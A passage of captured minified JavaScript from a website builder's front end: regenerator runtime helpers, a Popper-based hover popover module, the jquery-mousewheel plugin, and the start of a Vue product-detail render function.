o.done=!0,o}},e.values=L,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(T),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(i,o){return s.type="throw",s.arg=e,n.next=i,o&&(n.method="next",n.arg=t),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=t,a.arg=e,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),T(n),v}},"catch":function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var o=i.arg;T(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:L(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),v}},e}function nt(t,e,n,i,o,r,a){try{var s=t[r](a),l=s.value}catch(t){return void n(t)}s.done?e(l):Promise.resolve(l).then(i,o)}function it(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var r=t.apply(e,n);function a(t){nt(r,i,o,a,s,"next",t)}function s(t){nt(r,i,o,a,s,"throw",t)}a(void 0)}))}}function ot(){return rt.apply(this,arguments)}function rt(){return(rt=it(et().mark((function t(){return et().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(Q!=undefined){t.next=4;break}return t.next=3,__webpack_require__.e(204).then(__webpack_require__.bind(__webpack_require__,3601));case 3:Q=t.sent;case 4:return t.abrupt("return",Q);case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var at=function(){var t=it(et().mark((function e(){var t,n=arguments;return et().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,ot();case 2:return t=e.sent,e.abrupt("return",t.createPopper.apply(t,n));case 4:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),st={79:function(){return{modifiers:[{name:"offset",options:{offset:function(){return[0,6]}}}]}}},lt=function(t,e){var n;return(null!==(n=st[t])&&void 0!==n?n:function(){return{}})(e)};function ut(t){return ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ut(t)}function ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function ft(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(n),!0).forEach((function(e){dt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function dt(t,e,n){return(e=gt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function pt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */pt=function(){return e};var t,e={},n=Object.prototype,i=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(t,e,n,i){var r=e&&e.prototype instanceof g?e:g,a=Object.create(r.prototype),s=new I(i||[]);return o(a,"_invoke",{value:M(t,n,s)}),a}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=c;var d="suspendedStart",p="suspendedYield",h="executing",m="completed",v={};function g(){}function y(){}function b(){}var _={};u(_,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(L([])));S&&S!==n&&i.call(S,a)&&(_=S);var k=b.prototype=g.prototype=Object.create(_);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function F(t,e){function n(o,r,a,s){var l=f(t[o],t,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==ut(c)&&i.call(c,"__await")?e.resolve(c.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(c).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,s)}))}s(l.arg)}var r;o(this,"_invoke",{value:function(t,i){function o(){return new e((function(e,o){n(t,i,e,o)}))}return r=r?r.then(o,o):o()}})}function M(e,n,i){var o=d;return function(r,a){if(o===h)throw Error("Generator is already running");if(o===m){if("throw"===r)throw a;return{value:t,done:!0}}for(i.method=r,i.arg=a;;){var s=i.delegate;if(s){var l=P(s,i);if(l){if(l===v)continue;return l}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===d)throw o=m,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=h;var u=f(e,n,i);if("normal"===u.type){if(o=i.done?m:p,u.arg===v)continue;return{value:u.arg,done:i.done}}"throw"===u.type&&(o=m,i.method="throw",i.arg=u.arg)}}}function P(e,n){var i=n.method,o=e.iterator[i];if(o===t)return n.delegate=null,"throw"===i&&e.iterator["return"]&&(n.method="return",n.arg=t,P(e,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),v;var r=f(o,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,v;var a=r.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,r=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return r.next=r}}throw new TypeError(ut(e)+" is not iterable")}return y.prototype=b,o(k,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,u(t,l,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},C(F.prototype),u(F.prototype,s,(function(){return this})),e.AsyncIterator=F,e.async=function(t,n,i,o,r){void 0===r&&(r=Promise);var a=new F(c(t,n,i,o),r);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(k),u(k,l,"Generator"),u(k,a,(function(){return this})),u(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var i in e)n.push(i);return n.reverse(),function o(){for(;n.length;){var t=n.pop();if(t in e)return o.value=t,o.done=!1,o}return o.done=!0,o}},e.values=L,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(T),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(i,o){return s.type="throw",s.arg=e,n.next=i,o&&(n.method="next",n.arg=t),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=t,a.arg=e,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),T(n),v}},"catch":function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var o=i.arg;T(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:L(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),v}},e}function ht(t,e,n,i,o,r,a){try{var s=t[r](a),l=s.value}catch(t){return void n(t)}s.done?e(l):Promise.resolve(l).then(i,o)}function mt(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var r=t.apply(e,n);function a(t){ht(r,i,o,a,s,"next",t)}function s(t){ht(r,i,o,a,s,"throw",t)}a(void 0)}))}}function vt(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,gt(i.key),i)}}function gt(t){var e=function(t,e){if("object"!=ut(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=ut(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==ut(e)?e:e+""}var yt={moduleId:null,getLayerContainer:function(){return 0==Fai.top.$("#popperContainer").length&&Fai.top.$("body").append('<div id="popperContainer" class="forms"></div>'),Fai.top.$("#popperContainer")}},bt=new Map,_t=new Map,wt=function(t,e){_t.set(t,e)},St=function(t){return _t.get(t)},kt=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.id=e,this.invokeModuleId=n.moduleId,this.data=null,this.options=Object.assign({},yt,n),this._containerKey="".concat(this.id,"-").concat(this.invokeModuleId),this.$invokeEl=$("#module".concat(this.invokeModuleId)),bt.set(this._containerKey,this),this.$invokeEl&&this.activate()}var e,n,i,o,r,a;return e=t,n=[{key:"init",value:(a=mt(pt().mark((function s(){var t,e,n,i,o=this;return pt().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(!this.data){r.next=2;break}return r.abrupt("return");case 2:if(!0!==this._loadingData){r.next=4;break}return r.abrupt("return");case 4:return r.prev=4,r.next=7,this._loadData();case 7:r.next=13;break;case 9:throw r.prev=9,r.t0=r["catch"](4),console.error(r.t0),r.t0;case 13:t=Fai.top.$(this.data.domHtml),e=t.filter("#module".concat(this.id)).first(),n=t.filter("script").first(),Fai.top.$("body").append(n),i=this.options.getLayerContainer(),Fai.top.$(i).find("#module".concat(this.id)).length<=0&&Fai.top.$(i).append(e),Fai.top.$("body").append(t.filter("script").eq(1)),this.data.childrenModules.forEach((function(t){t.i&&!t.s&&Fai.top.$("#module".concat(o.id)).find("#module".concat(t.i)).hide()})),this.initFloatBtnCss(),t.filter("script").last().appendTo(Fai.top.$("body")),this._executeDomEffects();case 24:case"end":return r.stop()}}),s,this,[[4,9]])}))),function(){return a.apply(this,arguments)})},{key:"activate",value:(r=mt(pt().mark((function l(){var t,e,n=this;return pt().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:t=function(){var t=mt(pt().mark((function i(){var t,o,r;return pt().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:if(!window.jzManage||!0!==window.jzManage.FloatLayerManage.opening){i.next=2;break}return i.abrupt("return");case 2:return t=parseInt(Fai.top.$("#module".concat(n.invokeModuleId)).attr("_modulestyle")),K.onExpose(K.getModuleNameFormStyle(t)),bt.set(n._containerKey,n),i.next=7,n.init();case 7:if(n.data){i.next=9;break}return i.abrupt("return");case 9:return(o=Fai.top.$("#module".concat(n.id))).removeClass("hidden").addClass("J_popper").css("z-index","9031"),setTimeout((function(){o.removeClass("hidden").addClass("active")}),100),r=lt(t,W(n.data.placement)),i.next=15,at(n.$invokeEl[0],o[0],ft({placement:W(n.data.placement)},r));case 15:n.popperInstance=i.sent,o.off("mouseenter.popper").on("mouseenter.popper",(function(){clearTimeout(St(n.id)),wt(n.id,null)})),o.off("mouseleave.popper").on("mouseleave.popper",(function(){clearTimeout(St(n.id)),e()}));case 18:case"end":return i.stop()}}),i)})));return function(){return t.apply(this,arguments)}}(),e=function(){if(!window.jzManage||!0!==window.jzManage.FloatLayerManage.opening){Fai.top.$("#module".concat(n.id)).removeClass("active");var t=setTimeout((function(){Fai.top.$("#module".concat(n.id)).addClass("hidden").removeClass("active"),n.popperInstance&&(n.popperInstance.destroy(),n.popperInstance=null)}),300);wt(n.id,t)}},this.$invokeEl.off("mouseenter.popper").on("mouseenter.popper",(function(){St(n.id)&&clearTimeout(St(n.id)),t(),n.$invokeEl.on("transitionend.floatLayer animationend.floatLayer",(function(){n.popperInstance.update()}))})),this.$invokeEl.off("mouseleave.popper").on("mouseleave.popper",(function(){St(n.id)&&clearTimeout(St(n.id));var t=setTimeout((function(){e()}),100);wt(n.id,t),n.$invokeEl.off("transitionend.floatLayer animationend.floatLayer")}));case 4:case"end":return i.stop()}}),l,this)}))),function(){return r.apply(this,arguments)})},{key:"deactivate",value:function(){this.$invokeEl&&this.$invokeEl.off("mouseenter.popper").off("mouseleave.popper")}},{key:"destroy",value:function(){$(this.options.getLayerContainer()).empty(),Fai.top.$("#popperContainer").empty(),this.popperInstance&&(this.popperInstance.destroy(),this.popperInstance=null),this.data=null,bt["delete"](this._containerKey)}},{key:"_loadData",value:(o=mt(pt().mark((function u(){var t,e,n,i,o,r,a,s,l,c,f,d,p;return pt().wrap((function(u){for(;;)switch(u.prev=u.next){case 0:return this._loadingData=!0,a=window.jzSite.FloatLayer.getService(),u.next=4,a.getLayerModuleInfo(this.id);case 4:if(s=u.sent,(l=s.data)&&l.rtInfo){u.next=8;break}throw"获取浮层数据失败，请检查浮层是否存在";case 8:c=l.rtInfo?JSON.parse(l.rtInfo):{},f=null!==(t=null===(e=c.moduleDomList)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.dom)&&void 0!==t?t:"",d=null!==(n=null===(i=c.moduleDomList)||void 0===i||null===(i=i[0])||void 0===i?void 0:i.inModuleList)&&void 0!==n?n:[],p=null!==(o=null==c||null===(r=c.moduleDomList)||void 0===r||null===(r=r[0])||void 0===r?void 0:r.flp)&&void 0!==o?o:0,this.data={domHtml:f,childrenModules:d,placement:p},this._loadingData=!1;case 14:case"end":return u.stop()}}),u,this)}))),function(){return o.apply(this,arguments)})},{key:"_executeDomEffects",value:function(){var t=Fai.top.$("#module".concat(this.id));jzUtils.run({name:"addQrCode"}),window.jzSite.lazyLoad.checkLazyLoad(t),t.off("wheel.fl").on("wheel.fl",(function(t){t.stopPropagation()}))}},{key:"initFloatBtnCss",value:function(){this.data.childrenModules.map((function(t){return Fai.top.$("#module".concat(t.i))})).filter((function(t){return 81===parseInt(t.attr("_modulestyle"))})).length>0&&0==Fai.top.$("link[href='"+Fai.top._floatBtnCssLink+"']").length&&Fai.top.$('<link type="text/css" href="'+Fai.top._floatBtnCssLink+'" rel="stylesheet">').appendTo(top.$("head"))}}],i=[{key:"getService",value:function(){return R}},{key:"getLogger",value:function(){return K}},{key:"getPlacements",value:function(){return U}},{key:"clear",value:function(){bt.forEach((function(t){return t.destroy()}))}},{key:"find",value:function(t){return bt.has(t)?bt.get(t):null}}],n&&vt(e.prototype,n),i&&vt(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();"undefined"==typeof __DEV_SERVER__&&(__webpack_require__.p=Fai.top._resRoot+"/js/dist/");var Ct=__webpack_require__(8479),Ft=__webpack_require__(4015),Mt=__webpack_require__(204),Pt=__webpack_require__(9569),xt=__webpack_require__(165),Tt=__webpack_require__(6892),It=__webpack_require__(3286);if("undefined"!=typeof window){window.jzSite={Core:e,ServiceFactory:O,lazyLoad:xt,hiddenModules:Tt,mutationObserver:It,digGet:c.digGet,libs:t,getSiteAnimationConfig:f.getSiteAnimationConfig,initSiteAnimation:f.initSiteAnimation,getModuleStructureTypeForAnimation:f.getModuleStructureTypeForAnimation,getModuleTypeForAnimation:f.getModuleTypeForAnimation,getContentDomSeqList:f.getContentDomSeqList,getAnimationDirectionConf:f.getAnimationDirectionConf,siteConfigHandler:f.siteConfigHandler,refreshOneResAnimation:f.refreshOneResAnimation,readyForContentAnimation:f.readyForContentAnimation,refreshOneSiteAnimationEl:f.refreshOneSiteAnimationEl,systemComponents:u,FloatLayer:kt};var Lt=window.jzModule||(window.jzModule={});Lt.Module=Ct,Lt.SiteModule=Ft,Pt.install(Lt),window.onlineMapCallBack=function(){try{Lt.OnlineMapModule.onlineMapCallBackStack.length&&Lt.OnlineMapModule.onlineMapCallBackStack.forEach((function(t){"function"==typeof t&&t()})),Lt.OnlineMapModule.finishCallBack=!0}catch(t){console.log(t)}},Object.assign(Lt,Mt)}}(),__webpack_exports__}()}));

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/comm/jquery/jquery-mousewheel.min.js?v=202307101206
body_size: 1242
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function t(e){return typeof e}:function n(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=e:e(jQuery)}(function(d){var c,m,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],g=Array.prototype.slice;if(d.event.fixHooks)for(var n=e.length;n;)d.event.fixHooks[e[--n]]=d.event.mouseHooks;var p=d.event.special.mousewheel={version:"3.1.12",setup:function i(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],o,!1);else this.onmousewheel=o;d.data(this,"mousewheel-line-height",p.getLineHeight(this)),d.data(this,"mousewheel-page-height",p.getPageHeight(this))},teardown:function l(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],o,!1);else this.onmousewheel=null;d.removeData(this,"mousewheel-line-height"),d.removeData(this,"mousewheel-page-height")},getLineHeight:function s(e){var t=d(e),n=t["offsetParent"in d.fn?"offsetParent":"parent"]();return n.length||(n=d("body")),parseInt(n.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function a(e){return d(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function o(e){var t=e||window.event,n=g.call(arguments,1),o=0,i=0,l=0,s=0,a=0,h=0;if((e=d.event.fix(t)).type="mousewheel","detail"in t&&(l=-1*t.detail),"wheelDelta"in t&&(l=t.wheelDelta),"wheelDeltaY"in t&&(l=t.wheelDeltaY),"wheelDeltaX"in t&&(i=-1*t.wheelDeltaX),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(i=-1*l,l=0),o=0===l?i:l,"deltaY"in t&&(o=l=-1*t.deltaY),"deltaX"in t&&(i=t.deltaX,0===l&&(o=-1*i)),0!==l||0!==i){if(1===t.deltaMode){var r=d.data(this,"mousewheel-line-height");o*=r,l*=r,i*=r}else if(2===t.deltaMode){var u=d.data(this,"mousewheel-page-height");o*=u,l*=u,i*=u}if(s=Math.max(Math.abs(l),Math.abs(i)),(!m||s<m)&&v(t,m=s)&&(m/=40),v(t,s)&&(o/=40,i/=40,l/=40),o=Math[1<=o?"floor":"ceil"](o/m),i=Math[1<=i?"floor":"ceil"](i/m),l=Math[1<=l?"floor":"ceil"](l/m),p.settings.normalizeOffset&&this.getBoundingClientRect){var f=this.getBoundingClientRect();a=e.clientX-f.left,h=e.clientY-f.top}return e.deltaX=i,e.deltaY=l,e.deltaFactor=m,e.offsetX=a,e.offsetY=h,e.deltaMode=0,n.unshift(e,o,i,l),c&&clearTimeout(c),c=setTimeout(w,200),(d.event.dispatch||d.event.handle).apply(this,n)}}function w(){m=null}function v(e,t){return p.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}d.fn.extend({mousewheel:function h(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function r(e){return this.unbind("mousewheel",e)}})});

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/dist/module.min.js?v=202509191517
body_size: 66863
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("./jzfrontend/biz-shared/bizShared.min.js"),require("./jzfrontend/request/jzRequest.min.js"),require("./jzfrontend/utils/jzUtils.min.js")):"function"==typeof define&&define.amd?define("__JZ_UMD__",[,,],t):"object"==typeof exports?exports.__JZ_UMD__=t(require("./jzfrontend/biz-shared/bizShared.min.js"),require("./jzfrontend/request/jzRequest.min.js"),require("./jzfrontend/utils/jzUtils.min.js")):(e.__JZ_UMD__=e.__JZ_UMD__||{},e.__JZ_UMD__.module=t(e.bizShared,e.jzRequest,e.jzUtils))}("undefined"!=typeof window?window:global,(function(__WEBPACK_EXTERNAL_MODULE__128__,__WEBPACK_EXTERNAL_MODULE__249__,__WEBPACK_EXTERNAL_MODULE__21__){return function(){"use strict";var __webpack_modules__={464:function(e){function t(){return t=Object.assign?Object.assign.bind():function(e){for(var t,i=1;i<arguments.length;i++)for(var n in t=arguments[i])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},t.apply(this,arguments)}var i=["attrs","props","domProps"],n=["class","style","directives"],o=["on","nativeOn"],r=function(e,t){return function(){e&&e.apply(this,arguments),t&&t.apply(this,arguments)}};e.exports=function(e){return e.reduce((function(e,s){for(var a in s)if(e[a])if(-1!==i.indexOf(a))e[a]=t({},e[a],s[a]);else if(-1!==n.indexOf(a)){var l=e[a]instanceof Array?e[a]:[e[a]],u=s[a]instanceof Array?s[a]:[s[a]];e[a]=[].concat(l,u)}else if(-1!==o.indexOf(a))for(var c in s[a])if(e[a][c]){var _=e[a][c]instanceof Array?e[a][c]:[e[a][c]],d=s[a][c]instanceof Array?s[a][c]:[s[a][c]];e[a][c]=[].concat(_,d)}else e[a][c]=s[a][c];else if("hook"===a)for(var p in s[a])e[a][p]=e[a][p]?r(e[a][p],s[a][p]):s[a][p];else e[a]=s[a];else e[a]=s[a];return e}),{})}},101:function(e,t,i){i.d(t,{A:function(){return r}});var n=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_pdetail__msgwrap"},[t("div",{staticClass:"m_pdetail__title"},[e._v("\n        "+e._s(e.productInfo.name)+"\n    ")]),e._v(" "),e.productCommonSetting.openPdDesc&&e.productInfo.salePointDesc.length?t("div",{staticClass:"m_pdetail__intro",domProps:{innerHTML:e._s(e.salePointDesc)}}):e._e(),e._v(" "),e.productAdvanceSetting.openPdSpecification&&e.filterSpecsList.length?t("div",{staticClass:"m_pdetail__specs"},[e._l(e.filterSpecsList,(function(i,n){return[i.items.length?t("div",{key:n,staticClass:"m_pdetail__specsline"},[t("div",{staticClass:"m_pdetail__specstitle"},[e._v("\n                    "+e._s(i.n)+"\n                ")]),e._v(" "),t("div",{staticClass:"m_pdetail__specsinfowrap"},e._l(i.items,(function(i,o){return t("div",{key:o,staticClass:"m_pdetail__specsinfo","class":{"m_pdetail__specsinfo-is":i.id===e.specsActInx[n],"m_pdetail__specsinfo-img":i.pi&&i.path},style:e.getSpecsImgPath(i),on:{click:function(t){return e.setSpecsId(i,n)},mouseover:function(t){return e.showSpecsContent(t,i)}}},[e._v("\n                        "+e._s(i.pi&&i.path?"":i.v)+"\n                        "),7==e.styleType&&i.pi&&i.path&&i.v&&i.v.length?[t("div",{staticClass:"m_pdetail__specsshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__specstriangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__specscontent"},[e._v("\n                                "+e._s(i.v)+"\n                            ")])]:e._e()],2)})),0)]):e._e()]}))],2):e._e(),e._v(" "),t("div",{staticClass:"m_pdetail__feature"},[e.module.productPropList.showPrice||e.module.productPropList.showMarketPrice?t("div",{staticClass:"m_pdetail__moneymsg"},[e.module.productPropList.showPrice?t("div",{staticClass:"m_pdetail__moneywrap"},[!e.isRMB&&e.siteCurrencyRight?[t("span",{staticClass:"m_pdetail__curmoney"},[e._v(e._s(e.curMoney))]),e._v(" "),t("span",{staticClass:"m_pdetail__unit"},[e._v(e._s(e.productCommonSetting.siteCurrencyVal))])]:[t("span",{staticClass:"m_pdetail__unit"},[e._v(e._s(e.productCommonSetting.siteCurrencyVal))]),e._v(" "),t("span",{staticClass:"m_pdetail__curmoney"},[e._v(e._s(e.curMoney))])]],2):e._e(),e._v(" "),e.module.productPropList.showMarketPrice&&e.module.productPropList.canViewMarketPrice?t("span",{staticClass:"m_pdetail__orimoney",domProps:{textContent:e._s(e.orimoneyText)}}):e._e()]):e._e(),e._v(" "),t("div",{"class":["m_pdetail__interactive",e.noMoneyShowClass]},[e.produtAdvisory.openProductAdvisory&&e.produtAdvisory.globalSettingOpen||e.productFormInfo.openFormButton||e.downloadModel.showFileDownload?t("div",{staticClass:"m_pdetail__formbtnwrap"},[e.produtAdvisory.openProductAdvisory&&e.produtAdvisory.globalSettingOpen?t("div",{staticClass:"m_pdetail__formbtn m_pdetail__consult",on:{click:e.consultEvent}},[0==e.produtAdvisory.advisoryWay?t("svg",{staticClass:"m_pdetail__consult-phonesvg"},[t("use",{attrs:{"xlink:href":"#icon_phone"}})]):e._e(),e._v("\n                    "+e._s(0==e.produtAdvisory.advisoryWay?e.produtAdvisory.advisoryPhone:e.produtAdvisory.advisoryTxt)+"\n                ")]):e._e(),e._v(" "),e.downloadModel.allow&&e.downloadModel.showFileDownload&&e.downloadModel.hasFile&&e.downloadModel.open?t("a",{staticClass:"m_pdetail__filedownload m_pdetail__consult",attrs:{href:e.downloadModel.downloadUrl},domProps:{textContent:e._s(e.downloadModel.downloadBtnText)}}):e._e(),e._v(" "),e.productFormInfo.openFormButton?t("div",{staticClass:"m_pdetail__formbtn m_pdetail__buyfeat",domProps:{innerHTML:e._s(e.productFormInfo.formButtonInfo.name)},on:{click:e.buyfeatEvent}}):e._e()]):e._e(),e._v(" "),e.productAdvanceSetting.openPdEnsure?t("div",{staticClass:"m_pdetail__promise"},[t("div",{staticClass:"m_pdetail__promiseitem"},[e._v(e._s(e.module.pdPromiseText))]),e._v(" "),e._l(e.productAdvanceSetting.ensureList,(function(i,n){return t("div",{key:n,staticClass:"m_pdetail__promiseitem",on:{mouseover:function(t){return e.showPromiseContent(t)}}},[t("svg",{staticClass:"m_pdetail__promisesvg"},[t("use",{attrs:{"xlink:href":"#icon_CheckCircle"}})]),e._v("\n                    "+e._s(i.n)+"\n                    "),i.e&&i.e.length?[t("div",{staticClass:"m_pdetail__promiseshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__promisetriangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__promisecontent",domProps:{innerHTML:e._s(i.e)}})]:e._e()],2)}))],2):e._e()])])])};n._withStripped=!0;var 